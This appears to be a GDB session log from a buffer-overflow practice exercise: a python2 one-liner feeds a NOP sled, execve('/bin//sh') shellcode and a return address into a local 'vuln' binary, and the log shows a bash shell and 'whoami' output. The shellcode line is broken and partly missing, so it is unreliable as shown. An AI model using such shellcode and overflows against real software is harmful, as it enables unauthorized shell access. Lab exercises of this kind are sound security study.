 Starting program: /home/omarh/Documentos/ExplotacionBinaria/BoF/vuln $(python2 -c "print '\x90'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48
2\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'+'\x90'*20+'\xe0\xdc\xff\xff\xff\x7f\x00\x00'")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
Input: PH1�H1�H�/bin//shST_�;
process 106040 is executing new program: /usr/bin/bash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
[Detaching after fork from child process 106044]
[Detaching after fork from child process 106045]
bash: /.cargo/env: No such file or directory
[omarh@omar BoF]$ whoami
[Detaching after fork from child process 106046]
omarh
[omarh@omar BoF]$